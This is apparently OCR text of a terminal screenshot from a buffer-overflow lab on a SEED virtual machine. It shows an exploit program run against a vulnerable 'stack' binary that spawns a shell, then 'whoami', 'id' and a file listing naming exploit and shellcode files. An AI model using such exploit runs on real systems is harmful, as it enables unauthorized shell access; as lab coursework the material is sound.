 Terminal
En
11:07 PM
[09/26/18]seed@VM:~/.../Lab2$ ./exploit2
[09/26/18]seed@VM:~/.../Lab2$ ./stack
sh-4.3$ whoami
seed
sh-4.3$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(d
ip),46(plugdev),113(lpadmin),128(sambashare)
sh-4.3$ ls
badfile           exploit.c   peda-session-stack_gdb.txt  stack.c
call_shellcode.c  exploit2    shellcode                   stack_gdb
exploit           exploit2.c  stack
sh-4.3$